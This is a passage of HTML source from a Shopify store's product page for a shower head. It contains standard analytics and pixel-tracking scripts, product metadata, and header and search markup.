n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9030271035,storefrontBaseUrl: "https://sparkimagine.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1553825834","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"922353706","configuration":"{\"shopId\":\"spark-imagine.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"896991274","configuration":"{\"accountID\":\"1883123\",\"domain\":\"spfy-pxl.archive-digger.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"256e0f107bfa102eabd3cbf632fd11d1","type":"APP","apiClientId":117664743425,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"344850474","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-07XEWC53L9\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-07XEWC53L9\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-07XEWC53L9\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-07XEWC53L9\\\",\\\"MC-QHXR3S5R3N\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-07XEWC53L9\\\",\\\"MC-QHXR3S5R3N\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-07XEWC53L9\\\",\\\"MC-QHXR3S5R3N\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-07XEWC53L9\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-07XEWC53L9\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"326303786","configuration":"{\"pixelCode\":\"C9NVB7RC77U96QF3PK3G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97452074","configuration":"{\"pixel_id\":\"2080942681968458\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"53149738","configuration":"{\"tagID\":\"2614259689235\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2457642","configuration":"{\"pixelId\":\"4f8229fe-441e-4ebe-a90a-bed6ba36c377\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5505066","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Pixel Tracking"},{"id":"39649322","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Spark Imagine","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"spark-imagine.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/sparkimagine.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Turbo Twister Shower Head","vendor":"eprolo","id":"6842352599082","untranslatedTitle":"Turbo Twister Shower Head","url":"\/products\/turbo-twister-shower-head","type":""},"id":"40264024326186","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403"},"sku":"017F2A4AED6D42FF8A1C17D334AE9018","title":"Purple","untranslatedTitle":"Purple"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Turbo Twister Shower Head","vendor":"eprolo","id":"6842352599082","untranslatedTitle":"Turbo Twister Shower Head","url":"\/products\/turbo-twister-shower-head","type":""},"id":"40264024358954","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/2.png?v=1656809398"},"sku":"201F8ADF2F724902A00815C25B0966E7","title":"Blue","untranslatedTitle":"Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Turbo Twister Shower Head","vendor":"eprolo","id":"6842352599082","untranslatedTitle":"Turbo Twister Shower Head","url":"\/products\/turbo-twister-shower-head","type":""},"id":"40264024391722","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/1.png?v=1656809390"},"sku":"8863EB2413894D918C157D5255509B1F","title":"Gold","untranslatedTitle":"Gold"}],"purchasingCompany":null},},"https://sparkimagine.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"9030271035","storefrontBaseUrl":"https:\/\/sparkimagine.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Turbo Twister Shower Head\",\"vendor\":\"eprolo\",\"id\":\"6842352599082\",\"untranslatedTitle\":\"Turbo Twister Shower Head\",\"url\":\"\/products\/turbo-twister-shower-head\",\"type\":\"\"},\"id\":\"40264024326186\",\"image\":{\"src\":\"\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403\"},\"sku\":\"017F2A4AED6D42FF8A1C17D334AE9018\",\"title\":\"Purple\",\"untranslatedTitle\":\"Purple\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6842352599082,"gid":"gid:\/\/shopify\/Product\/6842352599082","vendor":"eprolo","type":"","handle":"turbo-twister-shower-head","variants":[{"id":40264024326186,"price":2999,"name":"Turbo Twister Shower Head - Purple","public_title":"Purple","sku":"017F2A4AED6D42FF8A1C17D334AE9018"},{"id":40264024358954,"price":2999,"name":"Turbo Twister Shower Head - Blue","public_title":"Blue","sku":"201F8ADF2F724902A00815C25B0966E7"},{"id":40264024391722,"price":2999,"name":"Turbo Twister Shower Head - Gold","public_title":"Gold","sku":"8863EB2413894D918C157D5255509B1F"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6842352599082,"requestId":"b9f306e1-c283-401a-960a-8674ccda33b2-1769823985"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9030271035,
      theme_id: 132594958378,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sparkimagine.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sparkimagine.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sparkimagine.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9030271035,"isMerchantRequest":null,"themeId":132594958378,"themeCityHash":"14506844290819218091","contentLanguage":"en","currency":"USD","eventMetadataId":"4c82ad8c-e21e-4f18-b5b4-c93f67946238"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6842352599082,"requestId":"b9f306e1-c283-401a-960a-8674ccda33b2-1769823985","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40264024326186,"productId":6842352599082,"productGid":"gid:\/\/shopify\/Product\/6842352599082","name":"Turbo Twister Shower Head - Purple","price":"29.99","sku":"017F2A4AED6D42FF8A1C17D334AE9018","brand":"eprolo","variant":"Purple","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40264024326186,"productId":6842352599082,"productGid":"gid:\/\/shopify\/Product\/6842352599082","name":"Turbo Twister Shower Head - Purple","price":"29.99","sku":"017F2A4AED6D42FF8A1C17D334AE9018","brand":"eprolo","variant":"Purple","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/sparkimagine.com\/products\/turbo-twister-shower-head"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sparkimagine.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sparkimagine.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="9030271035"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="132594958378"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sparkimagine.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16600361500714__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251726069288" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-price.css?v=116010604417246430981726069288" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841726069288" media="print" onload="this.media='all'"><noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251726069288" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sparkimagine.com/cdn/shop/t/7/assets/details-disclosure.js?v=153497636716254413831726069288" defer="defer"></script>
<script src="//sparkimagine.com/cdn/shop/t/7/assets/details-modal.js?v=4511761896672669691726069288" defer="defer"></script>
<script src="//sparkimagine.com/cdn/shop/t/7/assets/cart-notification.js?v=160453272920806432391726069287" defer="defer"></script>
<script src="//sparkimagine.com/cdn/shop/t/7/assets/search-form.js?v=113639710312857635801726069289" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/massage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catalog
                          </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About us
                          </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ&#39;s
                          </a></li><li><a href="https://sparkimagine.com/community/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sparkimagine.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
